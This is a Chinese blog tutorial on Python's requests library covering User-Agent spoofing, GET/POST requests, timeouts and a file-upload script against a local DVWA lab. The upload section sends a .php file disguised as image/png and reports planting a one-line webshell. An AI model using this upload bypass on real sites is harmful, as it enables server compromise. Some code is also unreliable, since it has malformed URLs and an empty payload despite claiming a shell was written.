requests模块高级用法练习
文章目录
- 模拟浏览器指纹
- 发送get请求
- 发送post请求
- 文件上传
- 服务器超时
模拟浏览器指纹
打开http://10.9.75.164/php/functions/setcookie.php网页,找到请求头的UA字段,这段信息是浏览器的指纹(包括当前系统、浏览器名称和版本):

在Python脚本中新建一个headers字段,将该UA字段的信息放入:
下面脚本中用headers模拟了浏览器指纹,然后用requests.Session保持请求一致性,接着用req.get方法做请求,请求成功后输出头部信息。这个脚本模拟了正常浏览器指纹,让Python脚本不会被服务器拒绝访问。
import requests
url= "http://10.9.75.164/php/functions/setcookie.php"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
}
req= requests.Session() # 保持请求一致性
res= req.get(url= url,headers= headers)
print(res.request.headers)
如下图,请求成功后输出信息:

发送get请求
在之前代码的基础上,定义一个params字典进行get传参,并输出响应正文:
import requests
url= "http://10.9.75.164/php/functions/setcookie.php"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
}
params={
"username":"EMT",
"password":"123456"
}
req= requests.Session()
# 保持请求一致性
res= req.get(url= url,headers= headers,params=params)
print(res.text)
运行结果如下:

发送post请求
url路径替换为同目录下的post.php文件,定义一个data字典传递post参数,用req.post方法传参,传参后输出响应正文、请求头和请求正文。
import requests
url= "http://10.9.75.164/php/functions/post.php"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
}
data={
"username":"EMT",
"password":"123456"
}
req= requests.Session()
# 保持请求一致性
res= req.post(url= url,headers= headers,data=data)
print(res.text)
print(res.request.headers)
print(res.request.body)

如下图,成功输出了响应正文、请求头和请求正文:
文件上传


打开bp的内置浏览器,在文件上传一关上传一个文件,显示上传成功:

上传成功后用bp抓包,发送到repeater模块,查看数据包,要想用Python脚本上传文件,就要有下面三个数据包的字段:POST请求方法、10.9.75.164的请求页面和POST请求包携带的参数
然后在页面查看源码,上传文件的地方就是文件的文件域,可以看到它的类型是文件,name=“uploaded”:
上传文件时,会对文件的后缀、类型和内容进行检测,也就是抓到数据包的下面部分:
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
在Python脚本中,要将上面三部分内容放到一个字典中的文件域中(文件域是一个元组),文件内容二进制上传,前面加上b:
files={
"uploaded": ("2.php",b"","image/png")
}
在有了文件的后缀、类型和内容后,还需要数据包中的两部分内容MAX_FILE_SIZE和Upload:
data={
"MAX_FILE_SIZE":"100000",
"Upload":"Upload"
}
上面内容都集齐后,该脚本还需要登录dvwa网站才能上传文件,所以还需要cookie信息,将它添加到headers中:
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36",
"Cookie": "security=low; PHPSESSID=8u2538icnljkbrojp7st99imq3"
}
下面是完整脚本,这时候体现出关键字传参的优越性,post包中的字段都有先后顺序,用关键字传参可以准确地按次序传参,不会造成错误,最后输出响应正文:
import requests
url= "http://http://10.9.75.164/dvwa_2.0.1/vulnerabilities/upload/"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36",
"Cookie": "security=low; PHPSESSID=8u2538icnljkbrojp7st99imq3"
}
data={
"MAX_FILE_SIZE":"100000",
"Upload":"Upload"
}
files={
"uploaded": ("2.php",b"","image/png")
}
req= requests.Session()
# 保持请求一致性
res= req.post(url= url,headers= headers,files=files,data=data)
print(res.text)
但是这样输出的响应正文内容非常多,我们怎么才能提取出有用信息呢?用正则表达式。
添加一个bs4模块,用bs4.BeautifulSoup解析响应正文,然后用soup.findAll(“pre”)搜索所有的包含pre标签的内容:

它是一个列表,用pre[0].text转成文本:

最后查找第一个空格后切割,然后输出,完整代码如下:
import requests
import bs4
url="http:10.9.75.164/dvwa_2.0.1/vulnerabilities/upload/"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36",
"Cookie": "security=low; PHPSESSID=8u2538icnljkbrojp7st99imq3"
}
data={
"MAX_FILE_SIZE":"100000",
"Upload":"Upload"
}
files={
"uploaded": ("2.php",b"","image/png")
}
req= requests.Session()
# 保持请求一致性
res= req.post(url= url,headers= headers,data=data,files=files)
html= res.text
soup= bs4.BeautifulSoup(html,"lxml")
pre= soup.findAll("pre")
pre= pre[0].text
shell_path= pre[0:pre.find(" ")]
print(f"[+] Shell Path:{url}{shell_path}")
执行该脚本后成功获取到上传后文件的路径:

访问该路径如下,写入一句话木马成功:

服务器超时
在dvwa目录下写一个php文件并访问:

然后Python访问该文件,写一个get_timeout,设置超时时间为5秒,让该方法在超时时输出timeout!,成功访问则返回响应正文,最后用print输出该方法的返回值(此处用try else和except做了Python异常处理,关于Python异常,详情请移步我的这篇博客 Python异常):
import requests
url = "http://10.9.75.164/php/functions/sleep.php"
headers ={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36",
"Cookie": "security=low;PHPSESSID=8u2538icnljkbrojp7st99imq3"
}
def get_timeout(url):
try:
req= requests.Session()
res= req.post(url= url,headers= headers,timeout=5)
except:
return "timeout!"
else:
return res.text
print(get_timeout(url))
如图,因为php中的沉睡时间是10秒,脚本中的超时时间是5秒,所以访问超时,输出结果如下:

修改php中的沉睡时间为3秒,输出结果如下,能正常回显php文件的内容:
